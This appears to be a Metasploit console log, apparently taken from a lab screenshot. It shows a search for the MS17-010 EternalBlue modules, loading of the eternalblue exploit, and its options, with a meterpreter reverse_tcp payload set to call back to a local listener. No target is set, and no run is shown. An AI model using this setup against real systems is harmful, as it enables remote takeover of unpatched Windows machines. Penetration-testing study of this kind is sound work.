 msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 ta
rget machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machi
nes.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.